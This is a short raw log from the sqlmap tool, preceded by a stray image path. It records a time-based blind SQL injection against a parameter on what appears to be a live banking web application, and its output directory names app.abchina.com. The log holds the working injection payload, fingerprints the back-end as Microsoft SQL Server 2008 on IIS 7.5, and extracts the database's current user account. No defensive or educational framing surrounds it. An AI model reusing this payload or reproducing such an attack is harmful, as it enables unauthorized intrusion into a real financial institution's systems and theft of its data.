 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: currtpn=1&fn=ETF%' AND 6814=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND '%'='
---
[09:48:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:48:57] [INFO] fetching current user
[09:48:57] [INFO] resuming partial value: EBANK\\HQsPSW-PTBE
[09:48:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:48:57] [INFO] retrieved:
[09:48:58] [WARNING] reflective value(s) found and filtering out
-WF2$
current user:    'EBANK\\HQsPSW-PTBE-WF2$'
[09:50:58] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\app.abchina.com'
[*] shutting down at 09:50:58